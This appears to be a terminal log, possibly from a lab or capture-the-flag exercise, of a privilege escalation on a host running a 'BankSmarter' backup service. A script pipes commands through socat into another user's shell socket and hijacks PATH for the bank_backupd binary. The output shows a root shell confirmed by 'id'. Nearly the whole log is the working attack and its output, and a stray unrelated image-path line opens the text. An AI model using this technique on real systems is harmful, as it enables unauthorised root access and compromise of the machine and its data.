 EOF
layne.stanley@ip-10-0-29-84:~$ cat > /home/layne.stanley/bankSmarter_backup.sh <<'EOF'
#!/bin/bash
{ printf '%s\n' 'PATH=/home/layne.stanley:$PATH /usr/local/bin/bank_backupd'; sleep 2; printf 'id\n'; sleep 2;
printf 'exit\n'; sleep 1; printf 'exit\n'; } | timeout 10s socat - UNIX-CONNECT:/opt/bank/sockets/live.sock > /
home/layne.stanley/bank_root_identity.txt 2>&1
EOF
layne.stanley@ip-10-0-29-84:~$ cat /home/layne.stanley/bank_root_identity.txt
PATH=/home/layne.stanley:$PATH /usr/local/bin/bank_backupd
<ome/layne.stanley:$PATH /usr/local/bin/bank_backupd
[bank_backupd] Starting backup for BankSmarter accounts...
[bank_backupd] Connecting to central ledger...
[bank_backupd] Verifying transaction logs...
100% 1009KB 908.5KB/s 00:01
root@ip-10-0-29-84:/opt/bank# id
uid=0(root) gid=0(root) groups=0(root),1004(bankers),1005(tmuxshare),1006(tmuxusers),1007(tmuxshared),1008(bank
-team)
Complete
root@ip-10-0-29-84:/opt/bank# exit
exit
ronnie.stone@ip-10-0-29-84:/opt/bank$ exit
exit
layne.stanley@ip-10-0-29-84:~$